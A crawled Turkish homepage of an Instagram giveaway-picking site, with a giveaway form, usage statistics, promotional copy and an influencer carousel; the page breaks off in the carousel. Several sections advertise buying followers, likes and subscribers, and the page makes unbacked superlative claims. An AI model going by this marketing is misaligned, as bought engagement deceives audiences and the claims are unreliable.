

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cekilisgram.com/
body_size: 10883
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="csrf-token" content="wArmq3DRPF42rrEmvqaYZ4pr2EkLOvtU3LNy2E6N">
	<style>
			.navbar-nav .nav-link{ color:white!important;}
	</style>
	<link rel="icon" type="image/png" href="https://cekilisgram.com/favicon.png" />
	<link href="https://cekilisgram.com/css/app2.css" rel="stylesheet" rel="preload" as="style">
		</head>
<body>
<div id="app">
<style>
.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 8.4375rem;padding: 1rem 0;margin: 0.5rem 0 0;font-size: 0.9rem;color: #677788;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 0 solid rgba(0, 0, 0, 0.15);border-radius: 0.3125rem;}.dropdown-item {display: block !important;width: 100% !important;padding: 0.375rem 1.5rem !important;clear: both !important;font-weight: 400 !important;color: #677788 !important;text-align: inherit !important;white-space: nowrap !important;background-color: transparent !important;border: 0 !important;}
			.navbar-brand{ color:white!important;}
            .navbar-brand{background-color:transparent!important;}
        </style>
		<meta name="google-site-verification" content="sIEdZAUoJJIkIASq0qIWmRCOc4W5i1D0Sl_7Xvf3ufU" />
<meta name="google-site-verification" content="_EZbCScinli7Z5YLDWo84bDsqLmHVQPOXpWxyRXbgdc" />
<meta name="yandex-doğrulama" content="df0c3feaf61c8507" />
<meta name="google-site-verification" content="6I31Tdp7-n-y0UiIJDdU6jJUQlRCL5OqnqPABjy0LKY" />
<title>Ücretsiz Instagram Çekiliş Sitesi - CekilisGram</title>
<link rel="icon" type="image/png" href="favicon.png" />
<meta name="description" content="Instagram çekilişi yapmak çin kullanabileceğiz ücretsiz ve güvenilir instagram çekiliş sitesi. Tüm dünyanın tercih ettiği instagram çekiliş programı.">
<meta property="og:title" content="Ücretsiz Instagram Çekiliş Sitesi - CekilisGram" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://cekilisgram.com/" />
<meta property="og:description" content="Instagram çekiliş yapmanın en kolay yolu Instagram çekilişlerinizi gerçekleştirmek için çekiliş aracı mı arıyorsunuz? Milyonlarca yorumdan hemen çekiliş yapabilir ve sonuçları paylaşabilirsiniz." />
<meta property="og:image" content="https://img.youtube.com/vi/Z66xavrMgFA/hqdefault.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ücretsiz Instagram Çekiliş Sitesi - CekilisGram" />
<meta name="twitter:description" content="Instagram çekiliş yapmanın en kolay yolu Instagram çekilişlerinizi gerçekleştirmek için çekiliş aracı mı arıyorsunuz? Milyonlarca yorumdan hemen çekiliş yapabilir ve sonuçları paylaşabilirsiniz." />
<meta name="twitter:url" content="https://cekilisgram.com/" />
<meta name="twitter:image" content="https://img.youtube.com/vi/Z66xavrMgFA/hqdefault.jpg" />
<meta name="keywords" content="instagram çekiliş,instagram çekiliş sitesi,instagram çekiliş aracı,instagram çekiliş programı,instagram çekilişi,güvenilir instagram çekiliş sitesi,instagram çekilişleri">
<div class="head-1 min-vh-100" style="overflow-y:hidden">
<div class="col-md-6 d-none d-lg-block h-100 float-left p-0 bg-transparent">
<img alt="CekilisGram instagram çekiliş sitesi ve sosyal medya platformu" title="CekilisGram instagram çekiliş sitesi ve sosyal medya platformu" id="head5" style="left:-5px;top:-5px;">
</div>
<div class="col-sm-12 col-lg-6 min-vh-100 float-right p-0" style="display:grid;border-top-left-radius: 5vw;border-bottom-left-radius:5vw;background-color:#3a00ff;">
<div class="d-table pl-5 col-12 h-100 col-xl-9" style="font-size:1.1rem;   padding-top: 50px;">

<div class=" align-middle text-white pt-5 pb-2 pt-xl-0 pb-xl-0 " style="margin-top:25%;">
<span class="font-weight-bold mt-5 mt-xl-0 h1" style="font-size:50px;"><h1 class="font-weight-bold bg-light px-2 ml-n2" style="width: fit-content;color:#3a00ff;border-radius: 10px; font-size:50px !important;">Instagram çekiliş</h1> yapmanın en kolay yolu</span><br /><br /><br>
<a class="btn btn-light px-5" style="border-radius:50px;" href="https://cekilisgram.com/market">Instagram Takipçi Satın Al</a><br><br>
<span class="font-weight-light" style="font-size:20px;">Instagram &ccedil;ekilişlerinizi ger&ccedil;ekleştirmek i&ccedil;in Instagram &ccedil;ekiliş sitesi mi arıyorsunuz? Instagram hesabınızı b&uuml;y&uuml;tmek i&ccedil;in Instagram takip&ccedil;i satın almak mı istiyorsunuz? CekilisGram size yeter!</span>
<br /><br />
<a class="btn btn-light px-5" style="border-radius:50px;" href="https://cekilisgram.com/giris-yap">&Ccedil;ekiliş Yap</a>
<br /><br /><br>
<span class="font-weight-light">
<i class="iconify" data-icon="fa:check" data-inline="false" class="fa fa-check"></i>G&uuml;venilir! <br />
<i class="iconify" data-icon="fa:check" data-inline="false" class="fa fa-check"></i>Kullanışlı! <br />
<i class="iconify" data-icon="fa:check" data-inline="false" class="fa fa-check"></i>Kullanıcı Dostu! <br />
</span>
</div>
</div>
</div>
		</div><div class="lang-selector">
<div class="dropdown">
<button class="btn btn-primary dropdown-toggle btn-sm" type="button" data-toggle="dropdown">Translate
<span class="caret"></span></button>
<ul class="dropdown-menu">
<li><a title="Türkçe okumaya devam et." href="?lang=tr" class="dropdown-item">Türkçe</a></li>
<li><a title="Continue reading in English." href="?lang=en" class="dropdown-item">English</a></li>
<li><a title="Lesen Sie weiter in Deutsch." href="?lang=de" class="dropdown-item">Deutsch</a></li>
<li><a title="Lesen Sie weiter auf Französisch." href="?lang=fr" class="dropdown-item">Französisch</a></li>
<li><a title="Continua a leggere in italiano." href="?lang=it" class="dropdown-item">Italiano</a></li>
<li><a title="Continuar leyendo en español." href="?lang=es" class="dropdown-item">Español</a></li>
<li><a title="Читать дальше на русском." href="?lang=ru" class="dropdown-item">русском</a></li>
</ul>
</div>

</div>
<nav class="navbar navbar-expand-lg navbar-light bg-transparent ">
<div class="d-flex align-items-center justify-content-between col-12 pt-4">
<a class="navbar-brand col-6  col-md-2" href="index">
	<img src="https://cekilisgram.com/img/36T3EaY3XJbYdfV3svK0mMW2lEqczLqQkpW6WAny.webp" class="w-100" alt="CekilisGram Logo" />
	</a>
<style>
                @media (max-width: 768px) {
                    .navbar-toggler{z-index: 1; margin-left: -50% }
                    .navbar-collapse{z-index: 1;background:#3A00FF;padding-left:2rem }
                }
            </style>
<button style="background-color: white!important;    z-index: 1;    margin-left: -50%;
" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarSupportedContent">

<ul class="navbar-nav mr-auto ml-auto">
<li class="nav-item">
<a class="nav-link px-xl-4" href="https://cekilisgram.com/">Anasayfa</a>
</li>
<!--<li class="nav-item">
<a class="nav-link px-xl-4"  onclick="smoothScroll(document.getElementById('ozelliklerimiz'))" href="https://cekilisgram.com/#ozelliklerimiz">&Ouml;zellikler</a>
</li>-->
<li class="nav-item">
<a class="nav-link px-xl-4"  onclick="smoothScroll(document.getElementById('referanslarimiz'))" href="https://cekilisgram.com/#referanslarimiz">Referanslarımız</a>
</li><li class="nav-item">
<a class="nav-link px-xl-4" href="https://cekilisgram.com/fiyat-listesi">Fiyatlandırma</a>
</li>
<li class="nav-item">
<a class="nav-link px-xl-4" href="https://cekilisgram.com/blog/">Blog</a>
</li>
<li class="nav-item">
<a class="nav-link px-xl-4" href="https://cekilisgram.com/iletisim">İletişim</a>
</li>
<li class="nav-item">
<a class="nav-link px-xl-4" href="https://cekilisgram.com/sikayet">Şikayet</a>
</li>
<li class="nav-item">
<a class="nav-link px-xl-4" href="https://cekilisgram.com/market">Market</a>
</li>
</ul>

<ul class="navbar-nav">
<li class="nav-item">
<a class="nav-link pr-xl-4" href="https://cekilisgram.com/giris-yap">Giriş Yap</a>
</li>
<li class="nav-item">
<a class="btn btn-light px-4" style="color:#3a00ff;border-radius: 20px" href="https://cekilisgram.com/giris-yap"><b>&Ccedil;ekiliş Yap</b></a>
	</li>
</ul>
</div>
</div>
</nav>
<main class="py-4">
<div class="col-12 " style="margin-top:90vh">
<div class="row mt-5 justify-content-center ">
<ul class="nav nav-pills">
<li class="nav-item" style="margin: 0px auto;">
<a class="nav-link active" data-toggle="pill" href="#Instagram"><i class="iconify" data-icon="fa-brands:instagram" data-inline="false"></i> Instagram Çekiliş</a>
</li>
<li class="nav-item" style="margin: 0px auto;">
<a class="nav-link" data-toggle="pill" href="#Twitter"><i class="iconify" data-icon="fa-brands:twitter" data-inline="false"></i> Twitter Çekiliş</a>
</li>
<li class="nav-item" style="margin: 0px auto;">
<a class="nav-link" data-toggle="pill" href="#Youtube"><i class="iconify" data-icon="fa-brands:youtube" data-inline="false"></i> Youtube Çekiliş</a>
</li>
<li class="nav-item" style="margin: 0px auto;">
<a class="nav-link" data-toggle="pill" href="#Tiktok"><i class="iconify" data-icon="fa-brands:tiktok" data-inline="false"></i> Tiktok Çekiliş</a>
</li>
</ul>
<div class="container">
<div class="tab-content">
<div class="tab-pane container active" id="Instagram">
                                <div class="text-center">
							
                                    <i class="iconify" data-icon="fa-brands:instagram" data-inline="false"></i>
                                    <h2 class="mb-1"><b>Çekilişgram İnstagram</b></h2>
                                    <p class="text-dark" style="font-size: 20px;">Saniyeler içersinde Profesyonel, güvenilir, <br> hızlı ve ücretsiz Instagram çekilişleri yapın!</p>
										<form method="post" action="">
								                                    <input type="url" name="post" required class="col-md-6 m-auto mt-4 specialInput" placeholder="Instagram gönderi linki buraya">
                                    <br><br>
                                    <h2 class="mt-3 mb-0"><b>Kurallar</b></h2>
                                    <p class="text-dark mt-0" style="font-size: 20px;">Kuralları belirleyin, filtreleme yapın!</p>
                                    <input type="text" name="ad" required class="col-md-6 m-auto mt-4 specialInput" placeholder="Çekiliş adı">
                                    <br><br>
                                    <div class="col-md-6 col-12 m-auto mx-auto">
                                        <div class="d-flex ml-auto">
                                            <p class="text-dark mt-2">Asıl Talihli Sayısı: </p>
											
<div class="input-group p-1 float-right ml-auto" style=" max-width:150px;background-color: #d5d5d5;border-radius: 20px">
<span class="input-group-btn">
<button class="btn bg-light btn-minuse rounded-pill font-weight-bold" style="color:#3a00ff" type="button">-</button>
</span>
<input type="text" name="kazanan" id="kazanan" class="form-control text-center font-weight-bold" style="background-color: transparent;border:none;color:#3a00ff" readonly="" required maxlength="2" value="1" min="1" max="50">
<span class="input-group-btn">
<button class="btn bg-light btn-pluss  rounded-pill font-weight-bold" style="color:#3a00ff" type="button">+</button>
</span>
</div>
                                        </div>
                                        <div class="d-flex ml-auto" style="padding-top:10px;">
                                            <p class="text-dark mt-2">Yedek Talihli Sayısı: </p>							
<div class="input-group p-1 float-right ml-auto" style=" max-width:150px;background-color: #d5d5d5;border-radius: 20px">
<span class="input-group-btn">
<button class="btn bg-light btn-minuse rounded-pill font-weight-bold" style="color:#3a00ff" type="button">-</button>
</span>
<input type="text" name="yedek" id="yedek" class="form-control text-center font-weight-bold" style="background-color: transparent;border:none;color:#3a00ff" readonly="" required maxlength="2" value="0" min="0" max="50">
<span class="input-group-btn">
<button class="btn bg-light btn-pluss  rounded-pill font-weight-bold" style="color:#3a00ff" type="button">+</button>
</span>
</div>
                                        </div>
                                    </div>

                                    <br><br>

                                    <button type="submit" class="yorum-getir">Yorumları Getir</button>

                                    <br><br>
</form>
                                    <div class="bilgi mt-5 mb-5" style="padding-top: 40px; padding-bottom: 40px;">
                                        <div class="row">
                                            <div class="col-lg-2 text-left">
                                                <i  class="iconify  text-left" data-icon="typcn:star" data-inline="false" style="font-size: 120px !important;"></i>
                                            </div>
                                            <div class="col-lg-6">
                                                <div style="font-size: 23px;" class="text-left">
                                                    <b style="font-size: 25px;">1000 Yoruma kadar ücretsiz!</b>
                                                    <p style="font-size: 20px;">Ücretli özelliklerin kilidini açmak için şimdi üye olun ve paket satın alın!</p>
                                                </div>
                                            </div>
                                            <div class="col-lg-4">
                                                <a href="https://cekilisgram.com/fiyat-listesi" class="btn btn-light py-2 px-5 mt-5">Satın Al</a>
                                            </div>
                                        </div>
                                    </div>

                                </div>
</div>
<div class="tab-pane container fade" id="Twitter">
<div class="text-center">
<i class="iconify" data-icon="fa-brands:twitter" data-inline="false" class="fa fa-twitter"></i>
<h2><b>Çekilişgram Twitter</b></h2>
<div class="bilgi">
<b><i class="iconify" data-icon="fa:bullhorn" data-inline="false" class="fa fa-bullhorn"></i> Twitter Çekilişleri Yakında!</b>
</div>
</div></div>
<div class="tab-pane container fade" id="Youtube">
<div class="text-center">
<i class="iconify" data-icon="fa-brands:youtube" data-inline="false" class="fa fa-youtube-play"></i>
<h2><b>Çekilişgram Youtube</b></h2>
<div class="bilgi">
<b><i class="iconify" data-icon="fa:bullhorn" data-inline="false" class="fa fa-bullhorn"></i> Youtube Çekilişleri Yakında!</b>
</div>
</div></div>
<div class="tab-pane container fade" id="Tiktok">
<div class="text-center">
<i class="iconify" data-icon="fa-brands:tiktok" data-inline="false"></i>
<h2><b>Çekilişgram Tiktok</b></h2>
<div class="bilgi">
<b><i class="iconify" data-icon="fa-brands:bullhorn" data-inline="false" class="fa fa-bullhorn"></i> Tiktok Çekilişleri Yakında!</b>
</div>
</div></div>
</div>
</div>

</div>
<div class="container">
<div class="row justify-content-center ">
<p class="text-black-50 font-italic text-center p-1">Zirvede tek!</p>
<div class="row w-100 justify-content-center text-center" style="color:#3a00ff">
<h2 style="color:#3a00ff" class="col-md-12 font-weight-bold h1 ">İstatistikler</h2>
<div class="col-10 col-sm-6 col-md-4 mt-3"><p class="font-weight-bold  h1"><span class="col-3"><i class="iconify text-white p-2 h1" data-icon="fa:gift" data-inline="false" style="background-color:#3a00ff;border-radius:0.2em; padding:10px;"></i></span><span class="col-12 pl-0"> 11946+</span></p><p class="text-black-50 col-12 pl-0 float-right h2">Çekiliş</p><p class="col-md-8 text-left float-right text-black-50" style="padding-left:0px;">Cekilisgram Tarafından Gerçekleştirildi.</p></div>
<div class="col-10 col-sm-6 col-md-4 mt-3"><p class="font-weight-bold  h1"><span class="col-3 "><i class="iconify text-white p-2 h1" data-icon="fa:users" data-inline="false" style="background-color:#3a00ff;border-radius:0.2em; padding:10px;"></i></span><span class="col-12 pl-0"> 8357+</span></p><p class="text-black-50 col-12 pl-0 float-right h2">Kullanıcı</p><p class="col-md-9 text-left float-right text-black-50" style="">Çekilişgram kullanarak Instagram çekilişi yaptı</p></div>
<div class="col-10 col-sm-6 col-md-4 mt-3"><p class="font-weight-bold  h1"><span class="col-3 "><i class="iconify text-white p-2 h1" data-icon="fa:comments" data-inline="false" style="background-color:#3a00ff;border-radius:0.2em; padding:10px;"></i></span><span class="col-12 pl-0"> 63599062+</span></p><p class="text-black-50 col-12 pl-0 float-right h2">Yorum</p><p class="col-md-8 text-left float-right text-black-50" style="padding-left:0px;">ile hakkında en çok olumlu yorum yapılan çekiliş sitesi oldu</p></div>
</div>
</div></div>
                                <div class="text-center row" style="background-color:#3a00ff;padding-top:75px; padding-bottom:75px;margin-top:75px; margin-bottom:75px;">
								<div class="col-10 m-auto">
                                    <h2 class="mb-1"><b style="color:White;">Yeni Çekilişler</b></h2>
                                    <p style="color:White;font-size: 20px;">Instagram'da yapılan güvenilir çekilişlerin tamamını aşağıdaki araçla takip edebilirsiniz. CekilisGram yalnızca gerçekten hediye dağıtılan çekilişleri listeler.</p>
									
									<div class="container-fluid"><div class="row">
																			
									</div></div>
									
									
									</div></div>
                                <div class="text-center row" style="margin-top:75px; margin-bottom:75px;">
								<div class="col-12">
                                    <h2 class="mb-1"><b style="color:#2E00C8">Çekilişgram Hızlı Sipariş</b></h2>
                                    <p class="text-dark" style="font-size: 20px;">Cekilisgram'da DEV yenilik! Hızlı Sipariş ile<br>kolayca Instagram takiçi satın al işlemi yapabilirsiniz. CekilisGram güvencesi ile sunulan diğer sosyal medya beğeni, takipçi ve abone servislerini deneyebilirsiniz.
</p><form method="get" action="https://cekilisgram.com/odeme">
                                    <select class="col-md-4 m-auto mt-4 specialInput" required onchange="liste(this.value)">
									<option value="">Seçim Yapınız</option>
									<option value="1">Instagram</option><option value="2">Facebook</option><option value="3">Twitter</option><option value="4">Tiktok</option><option value="5">Youtube</option>									</select>
									<div id="servis"></div>
                                  <br>
									<button type="submit" class="col-md-4 m-auto yorum-getir" style="height:50px;">Sipariş Ver</button>
									</form>
									</div></div>
</div>
<div class="row mx-0 py-5" style="background-image:url('https://cekilisgram.com/img/bgvid3.svg');background-size: cover;background-position: center">
<div class="col-12 col-xl-6 float-left justify-content-center align-items-center d-inline-flex my-5">
<div class="col-12 col-xl-10 my-3 my-xl-0">
<style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style><div class='embed-container'>
<iframe src="https://www.youtube.com/embed/Z66xavrMgFA" srcdoc="<style>*{padding:0;margin:0;overflow:hidden}html,body{height:100%}img,span{position:absolute;width:100%;top:0;bottom:0;margin:auto}span{height:1.5em;text-align:center;font:48px/1.5 sans-serif;color:white;text-shadow:0 0 0.5em black}</style><a href=https://www.youtube.com/embed/Z66xavrMgFA?autoplay=1><img src=https://img.youtube.com/vi/Z66xavrMgFA/hqdefault.jpg alt='Video The Dark Knight Rises: What Went Wrong? – Wisecrack Edition'><span>▶</span></a>" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen title="The Dark Knight Rises: What Went Wrong? – Wisecrack Edition"></iframe>
</div>
</div>
</div>
<div class="col-12 col-xl-6 py-2 float-right justify-content-center  align-items-center d-inline-flex"><span class="text-white" style="font-size:4rem;font-weight: 900;">Çekilişgram Nasıl Kullanılır?</span></div>
 
</div>
<div class="col-12 p-5">
<div class="row mt-5 justify-content-center">
<div class="col-10 m-auto">
<img alt="CekilisGram Main Photo 1" title="CekilisGram Main Photo 1" class="img-responsive float-left col-12 col-sm-5 mb-3" style="border-radius: 40px" id="anasayfa9jin" />
<span class="text-wrap align-middle pt-xl-2 " style="color:#B7C9E1">
<h2 style="color:#3a00ff; font-size:40px;" class="font-weight-bold">En Güvenilir Instagram Çekiliş Sitesi</h2><br>Günümüz teknolojisinde, kitle iletişim aracı olarak en çok sosyal medya kullanıyor.<br><br>Peki, sosyal medya dediğinde ilk olarak aklınıza ne geliyor? Tabii ki Instagram, instagram milyonlarca kullanıcıya ev sahipliği yapan, sosyal medya platformudur. Instagram üzerinde milyonlarca kullanıcı, marka, eğlence hizmeti sağlayan mizah profilleri ve butik gibi hesaplar, bu sosyal medya platformu üzerinde rekabet içerisindedir.<br><br>Instagram üzerinde kitle edinmek için hedef kitleye yönelik reklam yapmak gerekir. Instagram sponsorlu reklamlar ile bunu yapmak mümkün ama pahalı bir yoldur. Instagram üzerinde en kolay reklam yapma yolu, aynı kategoriye sahip profiller ile ortaklaşa instagram çekilişi düzenlemektir. Düzenlediğiniz Instagram çekilişleri sonucunda takipçi sayınız artar ve daha çok ürün satışı yaparsınız.</span>
</div>
</div>
<div class="row mt-5 justify-content-center" id="instagram-cekilis-kodu-sorgula">
<div class="col-md-1"></div>
<div class="col-md-10" style="margin-top:100px;">
<h2 style="color:#3a00ff" class="font-weight-bold text-center w-100 h1">Instagram Çekiliş Sonucu Sorgula</h2>
<center><span class="text-center w-100 mt-3" style="color:#B7C9E1">Hatalı, eksik ya da fazla haneli kodları lütfen Instagram Çekiliş yapan sayfa sahibine sorunuz!</span></center><br>
<div class="col-10 m-auto px-3 py-2 p-md-3 p-lg-5 mt-3 h2 text-center" style="background-color:#3a00ff;border-radius: 20px">
<form method="post" action="">
<input class="col-12 col-md-8 p-3 border-0" style="border-radius: 20px;outline: none" id="cekiliskodu" type="text" placeholder="Çekiliş Kodu Sorgula" />
<input class="col-5 col-md-3 btn btn-light p-3 mx-4 mt-2 mt-lg-0 font-weight-bold" style="color:#3a00ff; border-radius: 20px;font-size:0.75em" onclick="if (!window.__cfRLUnblockHandlers) return false; CekilisAra()" type="button" value="Ara">
</div>
<script>function CekilisAra(){var Searchtxt = document.getElementById("cekiliskodu").value;window.location = "https://cekilisgram.com/cekilis/" + Searchtxt;}</script>
</div><div class="col-md-1"></div></div>
<style>
@media only screen and (min-width: 600px) {
.bg {
    width: 400px;
    height: 200px;
  background-color: #3a00ff;
    padding: 20px;
    top: -550px;
	margin-left:200px;
	position:relative;
	border-radius:25px;
}
.bg2 {
    width: 400px;
    height: 200px;
  background-color: #3a00ff;
    padding: 20px;
    top: -550px;
	margin-left:200px;
	position:relative;
	border-radius:25px;
}
}
</style>
<div class="col-12 justify-content-center row" style="margin:0 auto;margin-top:200px;"><div class="col-md-1"></div>
<div class="col-12 col-lg-6 py-5 float-left" style="color:#B7C9E1">
<h2 class="font-weight-bold h1" style="color:#3a00ff;">Instagram Çekilişi Nedir?</h2>
<p>Instagram üzerinde takipçi sayınızı, marka bilinirliğini, sipariş sayınızı ve sürdürebilirliğinizi arttırmak için önde gelen pr ve tanıtım çalışmalarının başında instagram çekiliş yapmak gelir. İnstagram çekiliş, markaların ve insanlar tarafından takdir edilen ve çok severek takip edilen mizah profilleri gibi vb profillerin, takipçilerini cezbedecek ürünleri vaat ederek çekilişi başlattığı bir reklam aracıdır. Örneğin ; günümüzde yeni çıkmış bir cep telefonu, tablet, bilgisayar, kozmetik ürünleri gibi ilgi odağının artacağı ürünler seçmek çekilişe katılımı beklenenden fazla bir şekilde arttırır ve başka insanların da çekilişe katılmasını teşfik eder. Çekiliş yapmanın bir diğer püf noktası ise, çekilişe şart koşmaktır. Kampanya' ya koştuğunuz şartlar ile, yaptığınız kampanyayı story de paylaşmak, arkadaşını etiketlemek gibi unsurlar sayesinde günler içerisinde reklamınız milyonlarca kişiye erişebilir yüz binlerce takipçi kazanabilirsiniz. Aynı zamanda çekiliş yapmak, hedef kitle kazanmak için en mantıklı reklam yöntemidir.</p>
<h2 class="font-weight-bold h1 " style="color:#3a00ff;">Instagram Çekilişi Nasıl Yapılır?</h2>
<p>Cekilisgram.com sitemizde sonuçlandırarak saniyeler içerisinde milyonlarca yorum arasından belirlediğiniz filtrelemeler ile kazanan kişiyi seçebilir, takipçilerinize link olarak sunabilirsiniz. cekilisgram.com, yeni kullanıcılarımıza 1 kullanımlık çekiliş hakkı verirken, uygun fiyatlı paketlerimiz ile onlarca kullanıcının tercihi oluyor.</p>
</div>
<div class="d-none d-lg-block col-lg-3  float-right text-black-50">
<img alt="CekilisGram Main Photo 2" title="CekilisGram Main Photo 2" src="https://cekilisgram.com/img/e5zcKMvQuRucbN3ZOnckdzle4Rv5GnGPX34mhOHv.webp" width="100%" />
<div class="bg text-white">
<br><b>"Artık CekilisGram ile Instagram takipçi satın alma işlemlerini güvenle yapabilirsiniz."<br><br><img src="https://cekilisgram.com/img/referans.jpg" style="height:40px; border-radius:100%;"> Instagram Takipçi Satın Al</b></div>
</div>
<div class="col-lg-2"></div>
</div>
<div style="clear: both"></div>
<div class="row justify-content-center" id="referanslarimiz">

<div class="col-md-1"></div>
<div class="col-md-10">
<h2 class="font-weight-bold h1" style="color:#3a00ff;"> <p>Referanslarımız</p></h2>
<script>
    window.addEventListener('load', function(){$(document).ready(function(){$('.autoplay').slick({slidesToShow:6,slidesToScroll: 1,autoplay: true,autoplaySpeed: 2000,arrows:false,responsive: [{breakpoint: 1000,settings: {slidesToShow: 3, }},{breakpoint: 500, settings: { slidesToShow: 2,} }]});

    });})</script>
<div class="slider autoplay w-100 row justify-content-center ">
<div class="col-5 py-5 px-4 mx-3 ">
<div class="bg-light d-table-cell px-3" style="-webkit-box-shadow: 0px 0px 12px 2px #B7C9E1;-moz-box-shadow: 0px 0px 12px 2px #B7C9E1;box-shadow: 0px 0px 12px 2px #B7C9E1;border-radius: 15px">
<i class="iconify px-2 py-1 rounded-circle h3" data-icon="fa:instagram" data-inline="false" class="fa fa-instagram px-2 py-1 rounded-circle h3" style="position:relative;float:left;margin-top:-0.5em;margin-left:-1.25em; background-color:#3a00ff;color:white;"></i>
<br style="clear:both" /><img alt="Cekilisgram kullanan fenomenler @nezdemir" title="Cekilisgram kullanan fenomenler @nezdemir" class="mx-auto rounded-circle" height="120px" src="https://cekilisgram.com/img/ref/117077347_291971925207220_150403579521177226_n2597.webp?_nc_ht=instagram.fesb4-1.fna.fbcdn.net&amp;_nc_ohc=Yvk-evwxTScAX8FOULP&amp;oh=ae029932ca608aef22cfa1ff2c45d188&amp;oe=5FA37B04"><br />
<p class="text-center h5" style="color:#B7C9E1">nezdemir</p>
<p class="font-weight-bold text-center h4" style="color:#3a00ff; ">3.4M</p>
</div>
</div>
<div class="col-5 py-5 px-4 mx-3 ">
<div class="bg-light d-table-cell px-3" style="-webkit-box-shadow: 0px 0px 12px 2px #B7C9E1;-moz-box-shadow: 0px 0px 12px 2px #B7C9E1;box-shadow: 0px 0px 12px 2px #B7C9E1;border-radius: 15px">
<i class="iconify px-2 py-1 rounded-circle h3" data-icon="fa:instagram" data-inline="false" class="fa fa-instagram px-2 py-1 rounded-circle h3" style="position:relative;float:left;margin-top:-0.5em;margin-left:-1.25em; background-color:#3a00ff;color:white;"></i>
<br style="clear:both" /><img alt="Cekilisgram kullanan fenomenler @nilaytoprak" title="Cekilisgram kullanan fenomenler @nilaytoprak" class="mx-auto rounded-circle" height="120px" src="https://cekilisgram.com/img/ref/119991981_695749384363366_3080889094952042776_n1910.webp?_nc_ht=instagram.fesb4-1.fna.fbcdn.net&amp;_nc_ohc=JnyeiNTWApEAX_Gl4B_&amp;oh=6f6bcd05e3df0176a7565c33d4e502b1&amp;oe=5FA4F5A3"><br />
<p class="text-center h5" style="color:#B7C9E1">nilaytoprak</p>
<p class="font-weight-bold text-center h4" style="color:#3a00ff; ">1.3M</p>
</div>
</div>
<div class="col-5 py-5 px-4 mx-3 ">
<div class="bg-light d-table-cell px-3" style="-webkit-box-shadow: 0px 0px 12px 2px #B7C9E1;-moz-box-shadow: 0px 0px 12px 2px #B7C9E1;box-shadow: 0px 0px 12px 2px #B7C9E1;border-radius: 15px">
 <i class="iconify px-2 py-1 rounded-circle h3" data-icon="fa:instagram" data-inline="false" class="fa fa-instagram px-2 py-1 rounded-circle h3" style="position:relative;float:left;margin-top:-0.5em;margin-left:-1.25em; background-color:#3a00ff;color:white;"></i>
<br style="clear:both" /><img alt="Cekilisgram kullanan fenomenler @sukrankaymak" title="Cekilisgram kullanan fenomenler @sukrankaymak" class="mx-auto rounded-circle" height="120px" src="https://cekilisgram.com/img/ref/69242046_502696887235802_8419761940418527232_nde86.webp?_nc_ht=instagram.fesb4-1.fna.fbcdn.net&amp;_nc_ohc=3MAnLx9FMa8AX_DU_W-&amp;oh=844ef5ad3ef236d23460e5a9f296ac30&amp;oe=5FA48A06"><br />
<p class="text-center h5" style="color:#B7C9E1">sukrankaymak</p>
<p class="font-weight-bold text-center h4" style="color:#3a00ff; ">4.5M</p>
</div>
</div>
<div class="col-5 py-5 px-4 mx-3 ">
<div class="bg-light d-table-cell px-3" style="-webkit-box-shadow: 0px 0px 12px 2px #B7C9E1;-moz-box-shadow: 0px 0px 12px 2px #B7C9E1;box-shadow: 0px 0px 12px 2px #B7C9E1;border-radius: 15px">
<i class="iconify px-2 py-1 rounded-circle h3" data-icon="fa:instagram" data-inline="false" class="fa fa-instagram px-2 py-1 rounded-circle h3" style="position:relative;float:left;margin-top:-0.5em;margin-left:-1.25em; background-color:#3a00ff;color:white;"></i>
<br style="clear:both" /><img alt="Cekilisgram kullanan fenomenler @eylulonline" title="Cekilisgram kullanan fenomenler @eylulonline" class="mx-auto rounded-circle" height="120px" src="https://cekilisgram.com/img/ref/67441191_1237992776374267_6142383788304367616_n93ca.webp?_nc_ht=scontent-otp1-1.cdninstagram.com&amp;_nc_ohc=svmTdgeRnP0AX9-_4Yq&amp;oh=880ae4eecdf7e0a7355e186c34acb548&amp;oe=5F85E99F"><br />
<p class="text-center h5" style="color:#B7C9E1">eylulonline</p>
<p class="font-weight-bold text-center h4" style="color:#3a00ff; ">5.1M</p>
</div>
</div>
<div class="col-5 py-5 px-4 mx-3 ">
<div class="bg-light d-table-cell px-3" style="-webkit-box-shadow: 0px 0px 12px 2px #B7C9E1;-moz-box-shadow: 0px 0px 12px 2px #B7C9E1;box-shadow: 0px 0px 12px 2px #B7C9E1;border-radius: 15px">
<i class="iconify px-2 py-1 rounded-circle h3" data-icon="fa:instagram" data-inline="false" class="fa fa-instagram px-2 py-1 rounded-circle h3" style="position:relative;float:left;margin-top:-0.5em;margin-left:-1.25em; background-color:#3a00ff;color:white;"></i>
<br style="clear:both" /><img alt="Cekilisgram kullanan fenomenler @tolunayileyda" title="Cekilisgram kullanan fenomenler @tolunayileyda" class="mx-auto rounded-circle" height="120px" src="https://cekilisgram.com/img/ref/118788555_620999838778058_6593784563780020699_n3250.webp?_nc_ht=scontent-otp1-1.cdninstagram.com&amp;_nc_ohc=DAUg2j4i84wAX9z3Gja&amp;oh=8d15e0c76a3d536df601c38796dc325d&amp;oe=5F8594C2"><br />
<p class="text-center h5" style="color:#B7C9E1">tolunayileyda</p>
<p class="font-weight-bold text-center h4" style="color:#3a00ff; ">2.9M</p>
</div>
</div>
<div class="col-5 py-5 px-4 mx-3 ">
<div class="bg-light d-table-cell px-3" style="-webkit-box-shadow: 0px 0px 12px 2px #B7C9E1;-moz-box-shadow: 0px 0px 12px 2px #B7C9E1;box-shadow: 0px 0px 12px 2px #B7C9E1;border-radius: 15px">
